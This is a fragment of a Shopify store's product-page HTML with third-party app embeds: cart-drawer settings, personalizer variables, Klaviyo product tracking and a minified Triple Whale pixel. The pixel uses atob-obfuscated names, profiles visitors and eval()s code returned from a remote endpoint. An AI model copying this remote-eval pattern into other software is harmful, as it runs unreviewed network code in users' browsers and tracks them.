  <div id="v-loader-container">
    <div id="v-loader"></div>
  </div>
</div>

<style>
  #v-loader-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
    background-color: rgba(255, 255, 255, 0.6);
  }
  #v-loader-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
  }
  #v-loader {
    display: block !important;
    width: 50px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #444;
    --_m: conic-gradient(#0000 10%, #000), linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
  }
  @keyframes l3 {
    to {
      transform: rotate(1turn);
    }
  }
</style><!-- END app block --><!-- BEGIN app block: shopify://apps/snap-cart-drawer/blocks/sticky_button/749c3d78-31de-41bb-a321-492d569e1a37 -->









<script defer>
    const symbolCharSnapCart = "$"

    const symbolSnapCart = "<span"
    const money_typeSnapCart = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
    const stickyButtonConfig = {"id":"67bd3fd936f4b35f69b0f168","shop":"hoodiesdoodies.myshopify.com","isActive":true,"cartIcon":3,"colorSettings":{"mainBackground":"#93c47d","iconColor":"#FFFFFF","quantityColor":"#F93434","numberColor":"#FFFFFF"},"buttonSettings":{"btnSize":58,"actionBtnOnClick":"default","deviceSelect":"both","desktop":"bottom-right","mobile":"bottom-left"},"element":"\u003cdiv class=\"styles_snapCartStickyButton \" style=\"z-index: 1000; cursor: pointer; border-radius: 50%; display: flex; justify-content: center; align-items: center; position: absolute; width: 58px; height: 58px; background-color: rgb(147, 196, 125); top: initial; left: initial; bottom: 16px; right: 20px;\"\u003e\u003csvg width=\"28\" height=\"28\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cg id=\"shopping-bag\"\u003e\u003cg id=\"elements\"\u003e\u003cpath id=\"Icon\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.65735 5.88826L5.76122 4.66403C5.94493 2.49888 7.78779 0.833479 9.99994 0.833479C12.2121 0.833478 14.055 2.49888 14.2387 4.66403L14.3425 5.88826C14.4239 5.89573 14.5029 5.90421 14.5796 5.91386C15.2461 5.99763 15.8133 6.17604 16.2965 6.58575C16.7789 6.99474 17.0505 7.52664 17.2482 8.17331C17.4384 8.7956 17.5788 9.59205 17.7526 10.5781L18.0727 12.3934C18.3143 13.7634 18.5072 14.8575 18.5374 15.7231C18.5685 16.6155 18.4331 17.3808 17.9105 18.013C17.3866 18.6467 16.6625 18.9181 15.7855 19.0445C14.9372 19.1668 13.8384 19.1668 12.4657 19.1668L7.5342 19.1668C6.1615 19.1668 5.06268 19.1668 4.21435 19.0445C3.33733 18.9181 2.61324 18.6467 2.08933 18.013C1.56674 17.3808 1.43136 16.6155 1.46247 15.7231C1.49265 14.8575 1.68558 13.7634 1.92716 12.3934L2.24723 10.5781C2.42107 9.59204 2.56149 8.79559 2.75169 8.17331C2.94935 7.52664 3.221 6.99474 3.70334 6.58575C4.18653 6.17604 4.75379 5.99763 5.42024 5.91386C5.49696 5.90421 5.57598 5.89573 5.65735 5.88826ZM7.34662 4.79379C7.46162 3.43846 8.6152 2.39597 9.99994 2.39597C11.3847 2.39597 12.5383 3.43846 12.6533 4.79379L12.7415 5.83418C12.5529 5.83347 12.3565 5.83347 12.152 5.83348L7.84792 5.83348C7.64343 5.83347 7.44698 5.83347 7.25835 5.83418L7.34662 4.79379ZM9.99989 10.2085C10.9429 10.2085 11.6072 9.56545 11.6701 8.88212C11.7122 8.42382 12.1179 8.08648 12.5762 8.12865C13.0345 8.17082 13.3719 8.57653 13.3297 9.03483C13.1759 10.7066 11.6663 11.8751 9.99989 11.8751C8.33349 11.8751 6.82389 10.7066 6.67006 9.03483C6.62789 8.57653 6.96523 8.17082 7.42353 8.12865C7.88183 8.08648 8.28755 8.42382 8.32972 8.88212C8.39259 9.56545 9.05683 10.2085 9.99989 10.2085Z\" fill=\"#FFFFFF\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/g\u003e\u003c\/svg\u003e\u003cdiv style=\"border-radius: 50%; position: absolute; top: 0px; right: 0px; display: flex; justify-content: center; align-items: center; background-color: rgb(249, 52, 52); width: 17.4px; height: 17.4px;\"\u003e\u003cdiv class=\"quantity_snapCartStickyButton\" style=\"color: rgb(255, 255, 255); font-size: 8.99px;\"\u003e1\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","hideWhenCartEmpty":true,"createdAt":"2025-02-25T03:58:17.469Z","updatedAt":"2025-03-06T11:46:55.502Z"};
    // const shopDomainW4 = ;


    // Convert Liquid variable to JavaScript
    const currentCartConfig = null


    Window.snapCart = {
      isCopyright: true,
      symbol: symbolSnapCart,
      symbolChar: symbolCharSnapCart,
      money_type: money_typeSnapCart,
      currency: 'USD',
      example_money: '<span class=money> USD $28.08</span>',
      cartConfig: currentCartConfig,
      stickyButtonConfig: stickyButtonConfig,
      currentLanguage : 'en',
      isPrimaryLanguage :true,
      shopDomain: "snugglyofficial.com",
      template: 'product',
      settings: {"animations_type":"\/kfec2flNSdopYBdPF9TdyNj\/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ\/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40\/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ\/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=","disable_inspect":true,"logo_width":110,"mobile_logo_width":110,"colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#b77c7c","gradient_accent_1":"","colors_accent_2":"#4b3f42","gradient_accent_2":"linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%)","colors_text":"#1e1e1e","colors_outline_button_labels":"#4b3f42","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f4f1ed","gradient_background_2":"radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%)","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":500,"heading_scale":130,"heading_line_height":1.2,"heading_letter_spacing":0,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"custom_body_bold_font_link":"","body_scale":125,"body_line_height":1.5,"body_letter_spacing":0.1,"enable_rtl":false,"rtl_enabled_languages":"","display_store_languages":false,"enable_load_animations":true,"repeat_section_animations":false,"animation_duration":650,"animation_init_delay":150,"animation_children_delay":150,"animation_start_opacity":0,"animation_start_x":0,"animation_start_y":0,"animation_start_zoom":100,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"SAVE [percentage]","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","slider_arrow_size":30,"slider_arrow_border_radius":100,"slider_arrow_icon_size":60,"pagination_dot_width":6,"pagination_dot_height":6,"pagination_dot_active_scale":150,"pagination_dot_spacing":12,"pagination_dot_radius":5,"accent_icons":"text","page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"link_btn_hover":"arrow","action_btn_hover":"center","buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_inactive_overlay_opacity":0,"variant_pills_bold_text":false,"variant_pills_text_size":14,"variant_pills_padding_y":10,"variant_pills_padding_x":20,"variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"pickers_color_scheme":"background-1","pickers_border_color":"accent-1","pickers_text_color":"text","pickers_overlay_color":"accent-1","pickers_overlay_opacity":8,"pickers_border_thickness":1,"pickers_border_opacity":20,"pickers_radius":8,"pickers_shadow_opacity":0,"pickers_shadow_horizontal_offset":0,"pickers_shadow_vertical_offset":0,"pickers_shadow_blur":0,"pickers_hover_overlay_opacity":10,"pickers_hover_border_opacity":55,"quantity_color_scheme":"background-1","quantity_border_color":"accent-1","quantity_text_color":"text","quantity_overlay_color":"accent-1","quantity_overlay_opacity":6,"quantity_border_thickness":1,"quantity_border_opacity":20,"quantity_radius":8,"quantity_shadow_opacity":0,"quantity_shadow_horizontal_offset":0,"quantity_shadow_vertical_offset":0,"quantity_shadow_blur":0,"quantity_hover_overlay_opacity":6,"quantity_hover_border_opacity":15,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":4,"inputs_shadow_blur":5,"card_style":"card","card_image_padding":0,"card_text_alignment":"center","card_color_scheme":"background-1","product_card_badge_position":"bottom left","product_cards_badge_push_sides":true,"product_cards_custom_badges_list":"BEST DEAL, BEST SELLER, [percentage] OFF","product_card_title_limited_lines":"unlimited","card_button_style":"primary","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":10,"card_shadow_horizontal_offset":2,"card_shadow_vertical_offset":6,"card_shadow_blur":15,"collection_card_style":"standard","collection_card_image_padding":2,"collection_card_text_alignment":"center","collection_card_color_scheme":"accent-1","collection_card_border_thickness":0,"collection_card_border_opacity":0,"collection_card_corner_radius":0,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":0,"collection_card_shadow_vertical_offset":0,"collection_card_shadow_blur":0,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":10,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":0,"media_border_opacity":10,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":14,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"brand_headline":"","brand_description":"","brand_image_width":100,"social_facebook_link":"","social_instagram_link":"","social_youtube_link":"","social_tiktok_link":"","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":true,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":false,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","show_vendor":false,"show_cart_note":false,"cart_drawer_collection":"","display_continue_shopping":true,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#dd1d1d","checkout_button_color":"#dd1d1d","checkout_error_color":"#e22120","country_list_function":"block","country_list":"","cart_icon":"bag_1","fav_collection":"GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==","show_cart_payment_badges":false,"cart_trust_badges_width":100,"enable_cart_discount":false,"enable_cart_timer":true,"cart_timer_text":"\u003cstrong\u003eCart reserved for [timer] more minutes!\u003c\/strong\u003e","enable_cart_progress_bar":true,"cart_progress_message":"Spend [amount] more to get FREE shipping!","cart_progress_success_message":"Congrats! You get FREE shipping! 🎉","cart_progress_icon":"local_shipping","enable_cart_upsell_1":false,"cart_upsell_1_product":"thedogface-designer-dog-jacket","cart_upsell_1_btn_label":"+ Add","enable_cart_upsell_2":false,"cart_upsell_2_product":"","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","section_animation_type":"none","customer_layout":"customer_area"},
      marketId: '14989426781',
      globalMarketId: 'gid://shopify/Market/14989426781',
      accessToken: '',
      usedMarkets: null,
      template: 'product',
      customerTags: null,
      isCreatedCartTransform: false
    }
</script>
<link href="//cdn.shopify.com/extensions/019bb639-7876-75f9-b8a1-d23e90330921/snap-cart-drawer-upsell-556/assets/cart-drawer.css" rel="stylesheet" type="text/css" media="all" />

<style>
    :root {
        --sticky-button-top: 16px;
        --sticky-button-left: 20px;
        --sticky-button-bottom: initial;
        --sticky-button-right: initial;
    }

    @media (max-width: 500px) {
        .styles_hideMobile {
            display: none !important;
        }
    }

    @media (min-width: 501px) {
        .styles_hideDesktop {
            display: none !important;
        }
    }

    .styles_snapCartStickyButton {
        position: fixed !important;
        top: var(--sticky-button-top) !important;
        left: var(--sticky-button-left) !important;
        bottom: var(--sticky-button-bottom) !important;
        right: var(--sticky-button-right) !important;
    }
</style>

<script async type='module' src='https://cdn.shopify.com/extensions/019bb639-7876-75f9-b8a1-d23e90330921/snap-cart-drawer-upsell-556/assets/floatingCartAction.js'></script>

<script>
    // const shop = "Snuggly™"
    // const cart = {"isActive":false,"fileId":"gid:\/\/shopify\/MediaImage\/29219145023581","templateId":"1","sourcePreview":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/snap-cart-drawer-preview_65f079e1-a00b-41ca-8613-a5caf6f0a106.jpg?v=1741407229","shop":"hoodiesdoodies.myshopify.com","title":"Promotion","subTitle":"Upsells","description":"Get ready to elevate customer's shopping experience with limited-time offer.","rewardsProgressBar":{"isCheck":false,"type":"Style 1: Default","rewardBasic":"Cart total","rewardFull":"Congratulations! You have achieved Free gift(s)","tierSettings":[{"rewardType":"Shipping","rewardDescription":"Free shipping","minimumAmount":"200","textBeforeCompletingTier":"You are {{min_amount}} away from Free shipping","selectedProducts":[],"icon":"shipping1"}],"barColor":"#303030","titleColor":"#000000","selectionColor":"#FFFFFF","unselectedColor":"#000000","tierTextSize":"12","rewardTextSize":"13"},"product":{"isCheck":true,"isOpen":false,"subcriptionUpgrade":{"isCheck":false,"buttonText":"Upgrade to {{selling_plan_group_name}}","isPreventDowngrade":false}},"autoTranslations":{"shopPublicLanguages":[{"name":"English","primary":true,"locale":"en"}],"visibility":false,"selected":[],"isSelectAll":true,"autoTranslateLanguages":[],"translatedMessage":[]},"design":{"overallTextColor":"#000000","subTextColor":"#616161","priceColor":"#000000","savingPriceColor":"#29845A","backgroundColorSectionType":"Solid","backgroundColorSection1":"#FFFFFF","backgroundColorSection2":"#FFFFFF","buttonColor":"#000000","buttonTextColor":"#FFFFFF","checkoutButtonColor":"#303030","switchButtonColor":"#29845A","checkoutButtonColorText":"#FFFFFF","quantityColor":"#000000","originalPriceColor":"#616161","discountBadgeTextColor":"#000000","headingTextColor":"#000000","buttonLinkColor":"#000000","iconColor":"#000000"},"addOns":{"template":"Template 1: Slide widget","titleSize":"13","titleColor":"#000000","subtitleSize":"12","subtitleColor":"#8A8A8A","offButtonColor":"#616161","onButtonColor":"#29845A","addOns":[],"isCheck":false},"confirmationBox":{"text":"I agree to the {{Terms and conditions}}","link":"","stickyDefault":true,"isCheck":false},"additionalNotes":{"title":"Add special notes","placeholder":"Instruction for your order","isCheck":false,"placement":"Belows cart items","placeholderSize":"11","textSize":"13"},"trustBadges":{"images":["https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_34.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_22.svg?v=1740651032","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_4.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_15.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_23.svg?v=1740651032"],"isCheck":true,"template":"payment"},"expressPayment":{"isCheck":false},"menuOrder":{"cartBody":[{"id":"3","key":"announcements"},{"id":"5","key":"product"},{"id":"1","key":"upsells"},{"id":"2","key":"rewardsProgressBar"},{"id":"4","key":"addOns"},{"id":"6","key":"discountCode"}],"cartFooter":[{"id":"6","key":"additionalNotes"},{"id":"5","key":"checkout"},{"id":"3","key":"trustBadges"},{"id":"4","key":"confirmationBox"},{"id":"10","key":"shippingRate"},{"id":"11","key":"expressPayment"}]},"discountCode":{"placeholder":"Enter discount code here","buttonText":"Apply","isCheck":true},"announcements":{"type":"carousel","isCheck":false,"texts":[{"id":"1","text":"60 Day Returns!"},{"id":"2","text":"Buy More Save More"},{"id":"3","text":"Spend more - Save more"}],"textDefault":"Your product are reserved for {{timer}} minutes","isAutoRotate":true,"showNavigationArrow":true,"textSize":"13","textColor":"#000000","timeColor":"#DC143C","backgroundColor":"#FBCEB1","arrowsBackgroundColor":"#FF9966","arrowsColor":"#FFFFFF","rotateSpeed":"4","movingSpeed":"Slow","gapBetweenTexts":"25","onceItEnds":"Do nothing","startHours":"00","startMinutes":"00","tierTextSize":"12","rewardTextSize":"13"},"setting":{"directToCartWhenCheckout":false,"showContinueShopping":true,"showComparePrice":true,"showSavingProductPrice":true,"emptyCartText":"Your cart is empty","emptyCartButtonText":"Continue shopping","checkoutButtonText":"Checkout","showViewCartButton":true,"viewCartButtonText":"View Cart"},"upsells":{"isCheck":false,"productType":"Related","selectedType":"Automatically","limitNumberOfUpsells":true,"numberOfUpsells":4,"showWhenProductInCart":true,"title":"You may love this","text":"Add","direction":"Horizontal","upsells":[]},"shippingRate":{"isCheck":true,"title":"Estimate shipping rate","buttonText":"Calculate shipping rate","emptyText":"No shipping rate found","availableText":"We found {count_shipping_rates} shipping rate(s) based on your country \/ area"},"tags":["Product add-ons","Upsells","Announcement texts","Trust badges","Discount codes"]}
    const currentLocale = 'en';
    console.log(
        '%cSnap Cart: app embed enabled',
        'background: linear-gradient(45deg, #ff6b6b, #6b47ff); color: white; padding: 10px; border-radius: 5px;',
    );
</script>






<!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 --><!-- BEGIN app snippet: product-personalizer -->



  
 
 

<!-- END app snippet -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "USD";
var pplr_enabled_currencies_size = 20;
var pplr_money_formate = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e";
var pplr_manual_theme_selector=["CartCount span:first","tr:has([name*=updates]), .cart-drawer-item","tr img:first, .cart-item__image",".line-item__title, .cart-item__details dl",".cart__item--price .cart__price",".grid__item.one-half.text-right, .cart-item__price-wrapper .regular-price .money",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout], .cart__checkout-button","Click To View Image","1","Discount Code {{ code }} is invalid","Discount code","Apply","#pplr_D_class","Subtotal","Shipping","EST. Total"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=16" ></script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hoodiesdoodies.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7153482399837",name:`Halloween-Pumpkin Ghost Stained Glass`,price:"39.95",variant:"41198043103325"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WZwptD/klaviyo.js?company_id=WZwptD"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Halloween-Pumpkin Ghost Stained Glass",
          ProductID: 7153482399837,
          Categories: ["All","All products","Family","The Perfect Gift"],
          ImageURL: "https://snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82_grande.jpg?v=1704641229",
          URL: "https://snugglyofficial.com/en-se/products/halloween-pumpkin-ghost-stained-glass",
          Brand: "ShineOn Fulfillment",
          Price: " $39.95",
          Value: "39.95",
          CompareAtPrice: " $99.88"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/smind-sections/blocks/theme-helper/71ba2d48-8be4-4535-bc1f-0fea499001d4 -->
    
    <!-- BEGIN app snippet: assets --><link href="//cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-base.min.css" rel="stylesheet" type="text/css" media="all" />



<script type="text/javascript">
  window.smiObject = {
    productId: '7153482399837',
    timezone: 'Asia/Phnom_Penh',
    cartType: `drawer`,
    routes: {
      cart_add_url: `/en-se/cart/add`,
      cart_change_url: `/en-se/cart/change`,
      cart_update_url: `/en-se/cart/update`,
      cart_url: `/en-se/cart`,
      predictive_search_url: `/en-se/search/suggest`,
      search_url: `/en-se/search`
    },
    settings: {
      currencyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e"
    }
  };

  window.smind = window.smind || {}

  window.smind.initializeWhenReady = (callback, classes = [], maxRetries = 12, interval = 250) => {

    const tryInitialize = (counter = 0) => {

      const allClassesLoaded = classes.every(cls => typeof window[cls] !== 'undefined' || typeof window.smind[cls] !== 'undefined');

      if (allClassesLoaded) {
        return callback();
      }

      if (counter < maxRetries) {
        setTimeout(() => tryInitialize(counter + 1), interval);
      }
    };

    if (Shopify.designMode) {
      if (document.readyState === 'complete') {
        tryInitialize();
      }
      document.addEventListener('smiReloadSection', callback);
    }

